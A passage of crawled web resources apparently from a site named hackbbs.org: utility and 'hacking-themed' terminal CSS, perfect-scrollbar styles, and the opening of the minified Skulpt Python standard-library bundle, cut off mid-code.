    color: #00ff00; /* Bright green, a classic hacking theme color */
    font-family: "Courier New", Courier, "Helvetica", "Arial Black", Gadget, sans-serif; /* Adding monospace for a terminal-like feel */
    font-size: 1rem; /* Slightly larger for prominence */
    text-align: left; /* Left-aligned is fine for a terminal-style layout */
    text-shadow: 0 0 10px #00ff00, 0 0 20px #00ff00; /* Neon glow effect for hacking vibe */
    letter-spacing: 1px; /* Slightly increased spacing for readability */
    background-color: #001a00; /* Dark green background to contrast with bright text */
    padding: 10px 15px; /* Adding padding for better readability and spacing */
    border: 2px solid #00ff00; /* Thin green border for a subtle effect */
    border-radius: 5px; /* Slight rounding of corners for modern feel */
}

h2 {
    font-family: "Georgia", Arial, sans-serif;
    text-align: center;
}

.user-choice-container {
    display: flex;
    justify-content: center;
    align-items: center;
}

.user-choice-image-container {
    cursor: pointer;
    margin: 20px;
    text-align: center;
    display: table-cell;
}

.user-choice-image {
    cursor: pointer;
    margin: 20px;
    max-width: 150px;
}

#resetBtn {
    display: none;
    position: fixed;
    bottom: 0px;
    right: -50px;
    transform: translateX(-50%);
}

#sellerDiv {
    /*
    display: block;
    width: 50em;
    justify-content: center;
    align-items: center;
    height: 100vh;
    left: 5em;
    top: 5em;

    position: absolute;*/
}

.hidden {
    visibility: hidden;
}

.selected {
    border: blue solid 2px;
    border-radius: 10px;
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
}

.p-4 {
    padding: 1rem;
    background-color: gray;
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: black;
}

.text-white {
    --tw-text-opacity: 1;
}

.font-bold {
    font-weight: 700;
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
    color: wheat;
}

.py-2 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}

.px-12 {
    padding-left: 3rem;
    padding-right: 3rem;
}

.bg-teal-400 {
    --tw-bg-opacity: 1;
    background-color: rgb(45 212 191 / var(--tw-bg-opacity)) !important;
}

.rounded {
    border-radius: 0.25rem;
}

.w-full {
    width: 100%;
}

.mt-4 {
    margin-top: 1rem;
    color: white;
}

button,
[role="button"] {
    cursor: pointer;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
    background-color: transparent;
    background-image: none;
}

button,
select {
    text-transform: none;
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
    margin-top: 0;
    padding: 0;
}

.justify-center {
    justify-content: center;
}

.flex {
    display: flex;
}

*,
::before,
::after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-scroll-snap-strictness: proximity;
    --tw-ring-offset-width: 0;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
}

*,
::before,
::after {
    /*box-sizing: border-box;*/
    border-width: 0;
    border-style: solid;
    border-color: #e5e7eb;
}

body {
    line-height: inherit;
}

:root {
    --foreground-rgb: 0, 0, 0;
    --background-start-rgb: 214, 219, 220;
    --background-end-rgb: 255, 255, 255;
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem;
}

.pt-4 {
    padding-top: 1rem;
}

.gap-4 {
    gap: 1rem;
}

.grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid {
    display: flex;
}

.grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
    display: grid;
}

.gridProducts {
    /*display: table-caption;
    width:fit-content;*/
    width: 50%;
    padding: 10px;
}

.newNft {
    width: 50%;
    padding: 10px;
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
}

.border {
    border-width: 1px;
}

.rounded-xl {
    border-radius: 0.75rem;
}

.overflow-hidden {
    overflow: auto;
    width: 20em !important;
}



--- FILE ---
content_type: text/css
request_url: https://hackbbs.org/resources/perfect-scrollbar.css
body_size: 414
content:
.ps-container .ps-scrollbar-x {
    position: absolute; /* please don't change 'position' */
    bottom: 3px; /* there must be 'bottom' for ps-scrollbar-x */
    height: 8px;
    background-color: #aaa;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    opacity: 0;
    filter: alpha(opacity = 0);
    -o-transition: opacity .2s linear;
    -webkit-transition: opacity.2s linear;
    -moz-transition: opacity .2s linear;
    transition: opacity .2s linear;
}

.ps-container.ie6 .ps-scrollbar-x {
    font-size: 0; /* fixed scrollbar height in xp sp3 ie6 */
}

.ps-container:hover .ps-scrollbar-x,
.ps-container.hover .ps-scrollbar-x {
    opacity: 0.0;
    filter: alpha(opacity = 60);
}

.ps-container .ps-scrollbar-x:hover,
.ps-container .ps-scrollbar-x.hover {
    opacity: 0.0;
    filter: alpha(opacity = 90);
    cursor:default;
}

.ps-container .ps-scrollbar-x.in-scrolling {
    opacity: 0.0;
    filter: alpha(opacity = 90);
}

.ps-container .ps-scrollbar-y {
    position: absolute; /* please don't change 'position' */
    right: 3px; /* there must be 'right' for ps-scrollbar-y */
    width: 8px;
    background-color: #aaa;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    opacity: 0;
    filter: alpha(opacity = 0);
    -o-transition: opacity .2s linear;
    -webkit-transition: opacity.2s linear;
    -moz-transition: opacity .2s linear;
    transition: opacity .2s linear;
}

.ps-container.ie .ps-scrollbar-y {
    font-size: 0; /* fixed scrollbar height in xp sp3 ie6 */
}

.ps-container:hover .ps-scrollbar-y,
.ps-container.hover .ps-scrollbar-y {
    opacity: 0.6;
    filter: alpha(opacity = 60);
}

.ps-container .ps-scrollbar-y:hover,
.ps-container .ps-scrollbar-y.hover {
    opacity: 0.9;
    filter: alpha(opacity = 90);
    cursor: default;
}

.ps-container .ps-scrollbar-y.in-scrolling {
    opacity: 0.9;
    filter: alpha(opacity = 90);
}


--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/skulpt-stdlib.js
body_size: 94045
content:
Sk.builtinFiles={"files":{"src/builtin/sys.js":"var $builtinmodule=function(){var b,a=Math.pow,c={},d=[],e=Sk.getSysArgv();for(b=0;b<e.length;++b)d.push(new Sk.builtin.str(e[b]));return c.argv=new Sk.builtins.list(d),c.copyright=new Sk.builtin.str(\"Copyright 2009-2010 Scott Graham.\\nAll Rights Reserved.\\n\"),Sk.__future__.python3?(c.version=\"3.7(ish) [Skulpt]\",c.version_info=new Sk.builtin.tuple([new Sk.builtin.int_(3),new Sk.builtin.int_(7)])):(c.version=\"2.7(ish) [Skulpt]\",c.version_info=new Sk.builtin.tuple([new Sk.builtin.int_(2),new Sk.builtin.int_(7)])),c.maxint=new Sk.builtin.int_(a(2,53)-1),c.maxsize=new Sk.builtin.int_(a(2,53)-1),c.modules=Sk.sysmodules,c.path=Sk.realsyspath,c.getExecutionLimit=new Sk.builtin.func(function(){return null===Sk.execLimit?Sk.builtin.none.none$:new Sk.builtin.int_(Sk.execLimit)}),c.setExecutionLimit=new Sk.builtin.func(function(a){if(null===Sk.execLimit)throw new Sk.builtin.NotImplementedError(\"Execution limiting is not enabled\");void 0!==a&&(Sk.execLimit=Sk.builtin.asnum$(a))}),c.resetTimeout=new Sk.builtin.func(function(){Sk.execStart=new Date}),c.getYieldLimit=new Sk.builtin.func(function(){return null===Sk.yieldLimit?Sk.builtin.none.none$:new Sk.builtin.int_(Sk.yieldLimit)}),c.setYieldLimit=new Sk.builtin.func(function(a){if(null===Sk.yieldLimit)throw new Sk.builtin.NotImplementedError(\"Yielding is not enabled\");void 0!==a&&(Sk.yieldLimit=Sk.builtin.asnum$(a))}),c.debug=new Sk.builtin.func(function(){return Sk.builtin.none.none$}),c.__stdout__=new Sk.builtin.file(new Sk.builtin.str(\"/dev/stdout\"),new Sk.builtin.str(\"w\")),c.__stdin__=new Sk.builtin.file(new Sk.builtin.str(\"/dev/stdin\"),new Sk.builtin.str(\"r\")),c.stdout=c.__stdout__,c.stdin=c.__stdin__,c};","src/builtin/this.py":"s = \"\"\"Gur Mra bs Clguba, ol Gvz Crgref\n\nOrnhgvshy vf orggre guna htyl.\nRkcyvpvg vf orggre guna vzcyvpvg.\nFvzcyr vf orggre guna pbzcyrk.\nPbzcyrk vf orggre guna pbzcyvpngrq.\nSyng vf orggre guna arfgrq.\nFcnefr vf orggre guna qrafr.\nErnqnovyvgl pbhagf.\nFcrpvny pnfrf nera'g fcrpvny rabhtu gb oernx gur ehyrf.\nNygubhtu cenpgvpnyvgl orngf chevgl.\nReebef fubhyq arire cnff fvyragyl.\nHayrff rkcyvpvgyl fvyraprq.\nVa gur snpr bs nzovthvgl, ershfr gur grzcgngvba gb thrff.\nGurer fubhyq or bar-- naq cersrenoyl bayl bar --boivbhf jnl gb qb vg.\nNygubhtu gung jnl znl abg or boivbhf ng svefg hayrff lbh'er Qhgpu.\nAbj vf orggre guna arire.\nNygubhtu arire vf bsgra orggre guna *evtug* abj.\nVs gur vzcyrzragngvba vf uneq gb rkcynva, vg'f n onq vqrn.\nVs gur vzcyrzragngvba vf rnfl gb rkcynva, vg znl or n tbbq vqrn.\nAnzrfcnprf ner bar ubaxvat terng vqrn -- yrg'f qb zber bs gubfr!\"\"\"\n\nd = {}\nfor c in (65, 97):\n    for i in range(26):\n        d[chr(i+c)] = chr((i+13) % 26 + c)\n\nprint(\"\".join([d.get(c, c) for c in s]))\n","src/lib/BaseHTTPServer.py":"raise NotImplementedError(\"BaseHTTPServer is not yet implemented in Skulpt\")\n","src/lib/Bastion.py":"raise NotImplementedError(\"Bastion is not yet implemented in Skulpt\")\n","src/lib/CGIHTTPServer.py":"raise NotImplementedError(\"CGIHTTPServer is not yet implemented in Skulpt\")\n","src/lib/ConfigParser.py":"raise NotImplementedError(\"ConfigParser is not yet implemented in Skulpt\")\n","src/lib/Cookie.py":"raise NotImplementedError(\"Cookie is not yet implemented in Skulpt\")\n","src/lib/DocXMLRPCServer.py":"raise NotImplementedError(\"DocXMLRPCServer is not yet implemented in Skulpt\")\n","src/lib/HTMLParser.py":"raise NotImplementedError(\"HTMLParser is not yet implemented in Skulpt\")\n","src/lib/MimeWriter.py":"raise NotImplementedError(\"MimeWriter is not yet implemented in Skulpt\")\n","src/lib/Queue.py":"raise NotImplementedError(\"Queue is not yet implemented in Skulpt\")\n","src/lib/SimpleHTTPServer.py":"raise NotImplementedError(\"SimpleHTTPServer is not yet implemented in Skulpt\")\n","src/lib/SimpleXMLRPCServer.py":"raise NotImplementedError(\"SimpleXMLRPCServer is not yet implemented in Skulpt\")\n","src/lib/SocketServer.py":"raise NotImplementedError(\"SocketServer is not yet implemented in Skulpt\")\n","src/lib/StringIO.py":"r\"\"\"File-like objects that read from or write to a string buffer.\n\nThis implements (nearly) all stdio methods.\n\nf = StringIO()      # ready for writing\nf = StringIO(buf)   # ready for reading\nf.close()           # explicitly release resources held\nflag = f.isatty()   # always false\npos = f.tell()      # get current position\nf.seek(pos)         # set current position\nf.seek(pos, mode)   # mode 0: absolute; 1: relative; 2: relative to EOF\nbuf = f.read()      # read until EOF\nbuf = f.read(n)     # read up to n bytes\nbuf = f.readline()  # read until end of line ('\\n') or EOF\nlist = f.readlines()# list of f.readline() results until EOF\nf.truncate([size])  # truncate file at to at most size (default: current pos)\nf.write(buf)        # write at current position\nf.writelines(list)  # for line in list: f.write(line)\nf.getvalue()        # return whole file's contents as a string\n\nNotes:\n- Using a real file is often faster (but less convenient).\n- There's also a much faster implementation in C, called cStringIO, but\n  it's not subclassable.\n- fileno() is left unimplemented so that code which uses it triggers\n  an exception early.\n- Seeking far beyond EOF and then writing will insert real null\n  bytes that occupy space in the buffer.\n- There's a simple test set (see end of this file).\n\"\"\"\n\n__all__ = [\"StringIO\"]\n\ndef _complain_ifclosed(closed):\n    if closed:\n        raise ValueError(\"I/O operation on closed file\")\n\nclass StringIO:\n    \"\"\"class StringIO([buffer])\n\n    When a StringIO object is created, it can be initialized to an existing\n    string by passing the string to the constructor. If no string is given,\n    the StringIO will start empty.\n\n    The StringIO object can accept either Unicode or 8-bit strings, but\n    mixing the two may take some care. If both are used, 8-bit strings that\n    cannot be interpreted as 7-bit ASCII (that use the 8th bit) will cause\n    a UnicodeError to be raised when getvalue() is called.\n    \"\"\"\n    def __init__(self, buf = ''):\n        # Force self.buf to be a string or unicode\n        if not isinstance(buf, str):\n            buf = str(buf)\n        self.buf = buf\n        self.len = len(buf)\n        self.buflist = []\n        self.pos = 0\n        self.closed = False\n        self.softspace = 0\n\n    def __iter__(self):\n        return self\n\n    def next(self):\n        \"\"\"A file object is its own iterator, for example iter(f) returns f\n        (unless f is closed). When a file is used as an iterator, typically\n        in a for loop (for example, for line in f: print line), the next()\n        method is called repeatedly. This method returns the next input line,\n        or raises StopIteration when EOF is hit.\n        \"\"\"\n        _complain_ifclosed(self.closed)\n        r = self.readline()\n        if not r:\n            raise StopIteration\n        return r\n\n    def close(self):\n        \"\"\"Free the memory buffer.\n        \"\"\"\n        if not self.closed:\n            self.closed = True\n            self.buf = None\n            self.pos = None\n\n    def isatty(self):\n        \"\"\"Returns False because StringIO objects are not connected to a\n        tty-like device.\n        \"\"\"\n        _complain_ifclosed(self.closed)\n        return False\n\n    def seek(self, pos, mode = 0):\n        \"\"\"Set the file's current position.\n\n        The mode argument is optional and defaults to 0 (absolute file\n        positioning); other values are 1 (seek relative to the current\n        position) and 2 (seek relative to the file's end).\n\n        There is no return value.\n        \"\"\"\n        _complain_ifclosed(self.closed)\n        if self.buflist:\n            self.buf += ''.join(self.buflist)\n            self.buflist = []\n        if mode == 1:\n            pos += self.pos\n        elif mode == 2:\n            pos += self.len\n        self.pos = max(0, pos)\n\n    def tell(self):\n        \"\"\"Return the file's current position.\"\"\"\n        _complain_ifclosed(self.closed)\n        return self.pos\n\n    def read(self, n = -1):\n        \"\"\"Read at most size bytes from the file\n        (less if the read hits EOF before obtaining size bytes).\n\n        If the size argument is negative or omitted, read all data until EOF\n        is reached. The bytes are returned as a string object. An empty\n        string is returned when EOF is encountered immediately.\n        \"\"\"\n        _complain_ifclosed(self.closed)\n        if self.buflist:\n            self.buf += ''.join(self.buflist)\n            self.buflist = []\n        if n is None or n < 0:\n            newpos = self.len\n        else:\n            newpos = min(self.pos+n, self.len)\n        r = self.buf[self.pos:newpos]\n        self.pos = newpos\n        return r\n\n    def readline(self, length=None):\n        r\"\"\"Read one entire line from the file.\n\n        A trailing newline character is kept in the string (but may be absent\n        when a file ends with an incomplete line). If the size argument is\n        present and non-negative, it is a maximum byte count (including the\n        trailing newline) and an incomplete line may be returned.\n\n        An empty string is returned only when EOF is encountered immediately.\n\n        Note: Unlike stdio's fgets(), the returned string contains null\n        characters ('\\0') if they occurred in the input.\n        \"\"\"\n        _complain_ifclosed(self.closed)\n        if self.buflist:\n            self.buf += ''.join(self.buflist)\n            self.buflist = []\n        i = self.buf.find('\\n', self.pos)\n        if i < 0:\n            newpos = self.len\n        else:\n            newpos = i+1\n        if length is not None and length >= 0:\n            if self.pos + length < newpos:\n                newpos = self.pos + length\n        r = self.buf[self.pos:newpos]\n        self.pos = newpos\n        return r\n\n    def readlines(self, sizehint = 0):\n        \"\"\"Read until EOF using readline() and return a list containing the\n        lines thus read.\n\n        If the optional sizehint argument is present, instead of reading up\n        to EOF, whole lines totalling approximately sizehint bytes (or more\n        to accommodate a final whole line).\n        \"\"\"\n        total = 0\n        lines = []\n        line = self.readline()\n        while line:\n            lines.append(line)\n            total += len(line)\n            if 0 < sizehint <= total:\n                break\n            line = self.readline()\n        return lines\n\n    def truncate(self, size=None):\n        \"\"\"Truncate the file's size.\n\n        If the optional size argument is present, the file is truncated to\n        (at most) that size. The size defaults to the current position.\n        The current file position is not changed unless the position\n        is beyond the new file size.\n\n        If the specified size exceeds the file's current size, the\n        file remains unchanged.\n        \"\"\"\n        _complain_ifclosed(self.closed)\n        if size is None:\n            size = self.pos\n        elif size < 0:\n            raise IOError(22, \"Negative size not allowed\")\n        elif size < self.pos:\n            self.pos = size\n        self.buf = self.getvalue()[:size]\n        self.len = size\n\n    def write(self, s):\n        \"\"\"Write a string to the file.\n\n        There is no return value.\n        \"\"\"\n        _complain_ifclosed(self.closed)\n        if not s: return\n        # Force s to be a string or unicode\n        if not isinstance(s, str):\n            s = str(s)\n        spos = self.pos\n        slen = self.len\n        if spos == slen:\n            self.buflist.append(s)\n            self.len = self.pos = spos + len(s)\n            return\n        if spos > slen:\n            self.buflist.append('\\0'*(spos - slen))\n            slen = spos\n        newpos = spos + len(s)\n        if spos < slen:\n            if self.buflist:\n                self.buf += ''.join(self.buflist)\n            self.buflist = [self.buf[:spos], s, self.buf[newpos:]]\n            self.buf = ''\n            if newpos > slen:\n                slen = newpos\n        else:\n            self.buflist.append(s)\n            slen = newpos\n        self.len = slen\n        self.pos = newpos\n\n    def writelines(self, iterable):\n        \"\"\"Write a sequence of strings to the file. The sequence can be any\n        iterable object producing strings, typically a list of strings. There\n        is no return value.\n\n        (The name is intended to match readlines(); writelines() does not add\n        line separators.)\n        \"\"\"\n        write = self.write\n        for line in iterable:\n            write(line)\n\n    def flush(self):\n        \"\"\"Flush the internal buffer\n        \"\"\"\n        _complain_ifclosed(self.closed)\n\n    def getvalue(self):\n        \"\"\"\n        Retrieve the entire contents of the \"file\" at any time before\n        the StringIO object's close() method is called.\n\n        The StringIO object can accept either Unicode or 8-bit strings,\n        but mixing the two may take some care. If both are used, 8-bit\n        strings that cannot be interpreted as 7-bit ASCII (that use the\n        8th bit) will cause a UnicodeError to be raised when getvalue()\n        is called.\n        \"\"\"\n        _complain_ifclosed(self.closed)\n        if self.buflist:\n            self.buf += ''.join(self.buflist)\n            self.buflist = []\n        return self.buf\n","src/lib/UserDict.py":"raise NotImplementedError(\"UserDict is not yet implemented in Skulpt\")\n","src/lib/UserList.py":"raise NotImplementedError(\"UserList is not yet implemented in Skulpt\")\n","src/lib/UserString.py":"raise NotImplementedError(\"UserString is not yet implemented in Skulpt\")\n","src/lib/_LWPCookieJar.py":"raise NotImplementedError(\"_LWPCookieJar is not yet implemented in Skulpt\")\n","src/lib/_MozillaCookieJar.py":"raise NotImplementedError(\"_MozillaCookieJar is not yet implemented in Skulpt\")\n","src/lib/__future__.py":"raise NotImplementedError(\"__future__ is not yet implemented in Skulpt\")\n","src/lib/__phello__.foo.py":"raise NotImplementedError(\"__phello__.foo is not yet implemented in Skulpt\")\n","src/lib/_abcoll.py":"raise NotImplementedError(\"_abcoll is not yet implemented in Skulpt\")\n","src/lib/_strptime.py":"raise NotImplementedError(\"_strptime is not yet implemented in Skulpt\")\n","src/lib/_threading_local.py":"raise NotImplementedError(\"_threading_local is not yet implemented in Skulpt\")\n","src/lib/abc.py":"raise NotImplementedError(\"abc is not yet implemented in Skulpt\")\n","src/lib/aifc.py":"raise NotImplementedError(\"aifc is not yet implemented in Skulpt\")\n","src/lib/antigravity.py":"import webbrowser\n\nwebbrowser.open(\"https://xkcd.com/353/\")\n","src/lib/anydbm.py":"raise NotImplementedError(\"anydbm is not yet implemented in Skulpt\")\n","src/lib/array.js":"$builtinmodule=function(){var a={},b=[\"c\",\"b\",\"B\",\"u\",\"h\",\"H\",\"i\",\"I\",\"l\",\"L\",\"f\",\"d\"];return a.__name__=new Sk.builtin.str(\"array\"),a.array=Sk.misceval.buildClass(a,function(a,c){c.__init__=new Sk.builtin.func(function(a,c,d){if(Sk.builtin.pyCheckArgsLen(\"__init__\",arguments.length,2,3),-1==b.indexOf(Sk.ffi.remapToJs(c)))throw new Sk.builtin.ValueError(\"bad typecode (must be c, b, B, u, h, H, i, I, l, L, f or d)\");if(d&&!Sk.builtin.checkIterable(d))throw new Sk.builtin.TypeError(\"iteration over non-sequence\");if(a.$d.mp$ass_subscript(new Sk.builtin.str(\"typecode\"),c),a.$d.mp$ass_subscript(new Sk.builtin.str(\"__module__\"),new Sk.builtin.str(\"array\")),a.typecode=c,void 0===d)a.internalIterable=new Sk.builtin.list;else if(d instanceof Sk.builtin.list)a.internalIterable=d;else for(a.internalIterable=new Sk.builtin.list,iter=Sk.abstr.iter(d),item=iter.tp$iternext();void 0!==item;item=iter.tp$iternext())Sk.misceval.callsimArray(a.internalIterable.append,[a.internalIterable,item])}),c.__repr__=new Sk.builtin.func(function(a){var b=Sk.ffi.remapToJs(a.typecode),c=\"\";return Sk.ffi.remapToJs(a.internalIterable).length&&(\"c\"==Sk.ffi.remapToJs(a.typecode)?c=\", '\"+Sk.ffi.remapToJs(a.internalIterable).join(\"\")+\"'\":c=\", \"+Sk.ffi.remapToJs(Sk.misceval.callsimArray(a.internalIterable.__repr__,[a.internalIterable]))),new Sk.builtin.str(\"array('\"+b+\"'\"+c+\")\")}),c.__str__=c.__repr__,c.__getattribute__=new Sk.builtin.func(function(a,b){return a.tp$getattr(b)}),c.append=new Sk.builtin.func(function(a,b){return Sk.misceval.callsimArray(a.internalIterable.append,[a.internalIterable,b]),Sk.builtin.none.none$}),c.extend=new Sk.builtin.func(function(a,b){if(Sk.builtin.pyCheckArgsLen(\"__init__\",arguments.length,2,2),!Sk.builtin.checkIterable(b))throw new Sk.builtin.TypeError(\"iteration over non-sequence\");for(iter=Sk.abstr.iter(b),item=iter.tp$iternext();void 0!==item;item=iter.tp$iternext())Sk.misceval.callsimArray(a.internalIterable.append,[a.internalIterable,item])})},\"array\",[]),a};","src/lib/ast.py":"raise NotImplementedError(\"ast is not yet implemented in Skulpt\")\n","src/lib/asynchat.py":"raise NotImplementedError(\"asynchat is not yet implemented in Skulpt\")\n","src/lib/asyncore.py":"raise NotImplementedError(\"asyncore is not yet implemented in Skulpt\")\n","src/lib/atexit.py":"raise NotImplementedError(\"atexit is not yet implemented in Skulpt\")\n","src/lib/audiodev.py":"raise NotImplementedError(\"audiodev is not yet implemented in Skulpt\")\n","src/lib/base64.py":"raise NotImplementedError(\"base64 is not yet implemented in Skulpt\")\n","src/lib/bdb.py":"raise NotImplementedError(\"bdb is not yet implemented in Skulpt\")\n","src/lib/binhex.py":"raise NotImplementedError(\"binhex is not yet implemented in Skulpt\")\n","src/lib/bisect.py":"\"\"\"Bisection algorithms.\"\"\"\n\ndef insort_right(a, x, lo=0, hi=None):\n    \"\"\"Insert item x in list a, and keep it sorted assuming a is sorted.\n\n    If x is already in a, insert it to the right of the rightmost x.\n\n    Optional args lo (default 0) and hi (default len(a)) bound the\n    slice of a to be searched.\n    \"\"\"\n\n    if lo < 0:\n        raise ValueError('lo must be non-negative')\n    if hi is None:\n        hi = len(a)\n    while lo < hi:\n        mid = (lo+hi)//2\n        if x < a[mid]: hi = mid\n        else: lo = mid+1\n    a.insert(lo, x)\n\ndef bisect_right(a, x, lo=0, hi=None):\n    \"\"\"Return the index where to insert item x in list a, assuming a is sorted.\n\n    The return value i is such that all e in a[:i] have e <= x, and all e in\n    a[i:] have e > x.  So if x already appears in the list, a.insert(x) will\n    insert just after the rightmost x already there.\n\n    Optional args lo (default 0) and hi (default len(a)) bound the\n    slice of a to be searched.\n    \"\"\"\n\n    if lo < 0:\n        raise ValueError('lo must be non-negative')\n    if hi is None:\n        hi = len(a)\n    while lo < hi:\n        mid = (lo+hi)//2\n        if x < a[mid]: hi = mid\n        else: lo = mid+1\n    return lo\n\ndef insort_left(a, x, lo=0, hi=None):\n    \"\"\"Insert item x in list a, and keep it sorted assuming a is sorted.\n\n    If x is already in a, insert it to the left of the leftmost x.\n\n    Optional args lo (default 0) and hi (default len(a)) bound the\n    slice of a to be searched.\n    \"\"\"\n\n    if lo < 0:\n        raise ValueError('lo must be non-negative')\n    if hi is None:\n        hi = len(a)\n    while lo < hi:\n        mid = (lo+hi)//2\n        if a[mid] < x: lo = mid+1\n        else: hi = mid\n    a.insert(lo, x)\n\n\ndef bisect_left(a, x, lo=0, hi=None):\n    \"\"\"Return the index where to insert item x in list a, assuming a is sorted.\n\n    The return value i is such that all e in a[:i] have e < x, and all e in\n    a[i:] have e >= x.  So if x already appears in the list, a.insert(x) will\n    insert just before the leftmost x already there.\n\n    Optional args lo (default 0) and hi (default len(a)) bound the\n    slice of a to be searched.\n    \"\"\"\n\n    if lo < 0:\n        raise ValueError('lo must be non-negative')\n    if hi is None:\n        hi = len(a)\n    while lo < hi:\n        mid = (lo+hi)//2\n        if a[mid] < x: lo = mid+1\n        else: hi = mid\n    return lo\n\n# Overwrite above definitions with a fast C implementation\ntry:\n    from _bisect import *\nexcept ImportError:\n    pass\n\n# Create aliases\nbisect = bisect_right\ninsort = insort_right\n","src/lib/bsddb/__init__.py":"raise NotImplementedError(\"bsddb is not yet implemented in Skulpt\")\n","src/lib/cProfile.py":"raise NotImplementedError(\"cProfile is not yet implemented in Skulpt\")\n","src/lib/calendar.py":"raise NotImplementedError(\"calendar is not yet implemented in Skulpt\")\n","src/lib/cgi.py":"raise NotImplementedError(\"cgi is not yet implemented in Skulpt\")\n","src/lib/cgitb.py":"raise NotImplementedError(\"cgitb is not yet implemented in Skulpt\")\n","src/lib/chunk.py":"raise NotImplementedError(\"chunk is not yet implemented in Skulpt\")\n","src/lib/cmd.py":"raise NotImplementedError(\"cmd is not yet implemented in Skulpt\")\n","src/lib/code.py":"raise NotImplementedError(\"code is not yet implemented in Skulpt\")\n","src/lib/codecs.py":"raise NotImplementedError(\"codecs is not yet implemented in Skulpt\")\n","src/lib/codeop.py":"raise NotImplementedError(\"codeop is not yet implemented in Skulpt\")\n","src/lib/collections.js":"function $builtinmodule(){const a={};return Sk.misceval.chain(Sk.importModule(\"keyword\",!1,!0),b=>(a._iskeyword=b.$d.iskeyword,Sk.importModule(\"itertools\",!1,!0)),b=>(a._chain=b.$d.chain,a._starmap=b.$d.starmap,a._repeat=b.$d.repeat,Sk.importModule(\"operator\",!1,!0)),b=>{a._itemgetter=b.$d.itemgetter},()=>collections_mod(a))}function collections_mod(a){function counterNumberSlot(b){return function(c){if(void 0!==c&&!(c instanceof a.Counter))return Sk.builtin.NotImplemented.NotImplemented$;const d=new a.Counter;return b.call(this,d,c),d}}function counterInplaceSlot(a,b){return function(c){if(!(c instanceof Sk.builtin.dict))throw new Sk.builtin.TypeError(\"Counter \"+a+\"= \"+Sk.abstr.typeName(c)+\" is not supported\");return b.call(this,c),this.keep$positive()}}function namedtuple(b,c,d,l,m){function _make(a,b){return a.prototype.tp$new(Sk.misceval.arrayFromIterable(b))}function _asdict(a){const b=[];for(let c=0;c<a._fields.v.length;c++)b.push(a._fields.v[c]),b.push(a.v[c]);return new Sk.builtin.dict(b)}function _replace(a,b){a=new Sk.builtin.dict(a);const c=a.tp$getattr(new Sk.builtin.str(\"pop\")),d=Sk.abstr.gattr(b,new Sk.builtin.str(\"_make\")),e=Sk.misceval.callsimArray,f=e(d,[e(Sk.builtin.map_,[c,r,b])]);if(a.sq$length()){const b=a.sk$asarray();throw new Sk.builtin.ValueError(\"Got unexpectd field names: [\"+b.map(a=>\"'\"+a.$jsstr()+\"'\")+\"]\")}return f}if(b=b.tp$str(),Sk.misceval.isTrue(Sk.misceval.callsimArray(a._iskeyword,[b])))throw new Sk.builtin.ValueError(\"Type names and field names cannot be a keyword: '\"+Sk.misceval.objectRepr(b)+\"'\");const n=b.$jsstr();if(e.test(n)||!g.test(n)||!n)throw new Sk.builtin.ValueError(\"Type names and field names must be valid identifiers: '\"+n+\"'\");let o,p;if(Sk.builtin.checkString(c))o=c.$jsstr().replace(h,\" \").split(j),1==o.length&&\"\"===o[0]&&(o=[]),p=o.map(a=>new Sk.builtin.str(a));else{o=[],p=[];for(let a=Sk.abstr.iter(c),b=a.tp$iternext();void 0!==b;b=a.tp$iternext())b=b.tp$str(),p.push(b),o.push(b.$jsstr())}let q=new Set;if(Sk.misceval.isTrue(d))for(i=0;i<o.length;i++)(Sk.misceval.isTrue(Sk.misceval.callsimArray(a._iskeyword,[p[i]]))||f.test(o[i])||!g.test(o[i])||!o[i]||q.has(o[i]))&&(o[i]=\"_\"+i,p[i]=new Sk.builtin.str(\"_\"+i)),q.add(o[i]);else for(i=0;i<o.length;i++){if(Sk.misceval.isTrue(Sk.misceval.callsimArray(a._iskeyword,[p[i]])))throw new Sk.builtin.ValueError(\"Type names and field names cannot be a keyword: '\"+o[i]+\"'\");else if(f.test(o[i]))throw new Sk.builtin.ValueError(\"Field names cannot start with an underscore: '\"+o[i]+\"'\");else if(!g.test(o[i])||!o[i])throw new Sk.builtin.ValueError(\"Type names and field names must be valid identifiers: '\"+o[i]+\"'\");else if(q.has(o[i]))throw new Sk.builtin.ValueError(\"Encountered duplicate field name: '\"+o[i]+\"'\");q.add(o[i])}const r=new Sk.builtin.tuple(p),s=[];let t=[];if(!Sk.builtin.checkNone(l)){if(t=Sk.misceval.arrayFromIterable(l),t.length>o.length)throw new Sk.builtin.TypeError(\"Got more default values than field names\");for(let a=0,b=p.length-t.length;b<p.length;a++,b++)s.push(p[b]),s.push(t[a])}const u=new 